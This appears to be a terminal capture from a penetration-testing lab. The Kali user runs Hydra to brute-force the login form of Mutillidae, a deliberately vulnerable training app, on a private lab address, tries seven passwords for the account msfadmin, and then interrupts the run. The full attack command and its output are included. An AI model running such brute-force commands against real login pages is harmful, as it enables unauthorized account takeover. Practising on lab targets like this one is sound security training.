 ┌──(phuc㉿kali)-[~]
└─$ sudo hydra -V -f -l msfadmin -P password.txt 192.168.59.200 http-post-form "/mutillidae/index.php?page=login.php:username=^USER^&password=^PASS^:Failure is always an option and this situation proves it"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-14 14:30:13
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 7 tasks per 1 server, overall 7 tasks, 7 login tries (l:1/p:7), ~1 try per task
[DATA] attacking http-post-form://192.168.59.200:80/mutillidae/index.php?page=login.php:username=^USER^&password=^PASS^:Failure is always an option and this situation proves it
[ATTEMPT] target 192.168.59.200 - login "msfadmin" - pass "abc" - 1 of 7 [child 0] (0/0)
[ATTEMPT] target 192.168.59.200 - login "msfadmin" - pass "123" - 2 of 7 [child 1] (0/0)
[ATTEMPT] target 192.168.59.200 - login "msfadmin" - pass "abc123" - 3 of 7 [child 2] (0/0)
[ATTEMPT] target 192.168.59.200 - login "msfadmin" - pass "11111" - 4 of 7 [child 3] (0/0)
[ATTEMPT] target 192.168.59.200 - login "msfadmin" - pass "22222" - 5 of 7 [child 4] (0/0)
[ATTEMPT] target 192.168.59.200 - login "msfadmin" - pass "admin123" - 6 of 7 [child 5] (0/0)
[ATTEMPT] target 192.168.59.200 - login "msfadmin" - pass "msfadmin" - 7 of 7 [child 6] (0/0)
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
┌──(phuc㉿kali)-[~]
└─$